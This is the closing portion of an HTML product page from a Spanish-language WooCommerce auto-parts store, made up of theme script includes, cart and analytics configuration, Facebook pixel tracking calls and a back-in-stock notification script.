<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.1" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.1" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.1" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":15388,"name":"PUNTA EJE DELANTERO LH SEPHIA \/ SPECTRA \/ SHUMA","categories":[{"name":"Suspensi\u00f3n"}],"prices":{"price":4500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"15388"}}},"products":[{"id":8158,"name":"MEZETA DELANTERA ORINOCO","categories":[{"name":"Suspensi\u00f3n"}],"prices":{"price":3000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8158"}}},{"id":8004,"name":"MOZO TRASERO ELANTRA XD","categories":[{"name":"Suspensi\u00f3n"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8004"}}},{"id":8264,"name":"TERMINAL DIRECCION LH FIESTA POWER","categories":[{"name":"Suspensi\u00f3n"},{"name":"Terminales"}],"prices":{"price":1000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8264"}}},{"id":7859,"name":"ROTULA DIRECCION CHERY  ARAUCA","categories":[{"name":"Suspensi\u00f3n"}],"prices":{"price":1000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7859"}}},{"id":8131,"name":"CAJETIN DIRECCION  H\/D ACCENT","categories":[{"name":"Suspensi\u00f3n"}],"prices":{"price":25000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"8131"}}},{"id":7571,"name":"ROTULA DIRECCION HYUNDAI EXCEL \/ ACCENT","categories":[{"name":"Rotula"},{"name":"Suspensi\u00f3n"}],"prices":{"price":1000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7571"}}},{"id":7449,"name":"TERMINAL DIRECCION RH FIESTA POWER (1 UNID)","categories":[{"name":"Suspensi\u00f3n"},{"name":"Terminales"}],"prices":{"price":1000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7449"}}},{"id":7833,"name":"ROTULA DIRECCION FIAT UNO\/FIRE 1.3 (LARGA)","categories":[{"name":"Suspensi\u00f3n"}],"prices":{"price":1500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"7833"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script></script><!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'ViewContent', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "content_name": "PUNTA EJE DELANTERO LH SEPHIA \/ SPECTRA \/ SHUMA",
    "content_ids": "[\"wc_post_id_15388\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"wc_post_id_15388\",\"quantity\":1}]",
    "content_category": "Suspensi\u00f3n",
    "value": "45",
    "currency": "USD"
}, {
    "eventID": "f9a400a9-73d7-4a29-bb9e-a970b8f98998"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.12', '778325543100837');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.12",
    "user_data": {}
}, {
    "eventID": "726fe835-94af-461a-9363-73b9787ecd28"
});
 });
</script>
			<script>
			jQuery(function($){
				var $form = $('form.variations_form');
				var $wrap = $('.ema-bis-wrap');
				$wrap.hide();
				// ====== Variable Products ======
				if($form.length){
					$form.on('found_variation.wtStock', function(e, variation){
						if (variation && variation.is_in_stock === false) {
							//$wrap.show();
							$wrap.attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').attr('data-product_id', variation.variation_id);
							$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
							$wrap.addClass('ema-bis-wrap-style');
						} else {
							// $wrap.hide();
							$wrap.find('.wt-notify-btn').attr('data-product_id', '');
							$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
							$wrap.removeClass('ema-bis-wrap-style');
						}
					});

					$form.on('reset_data.wtStock hide_variation.wtStock', function(){
						$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					});
				}

				// ====== Simple Products ======
									var isInStock = true;
					var productId  = 15388;

					if(!isInStock){
						//$wrap.show();
						$wrap.attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').attr('data-product_id', productId);
						$wrap.find('.wt-notify-btn').addClass('wt-notify-btn-style');
						$wrap.find('.wt-notify-btn').css('margin-bottom', '20px');
						$wrap.addClass('ema-bis-wrap-style');
					} else {
						//$wrap.hide();
						$wrap.find('.wt-notify-btn').attr('data-product_id', '');
						$wrap.find('.wt-notify-btn').removeClass('wt-notify-btn-style');
						$wrap.removeClass('ema-bis-wrap-style');
					}
							});
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 22:37:53 -->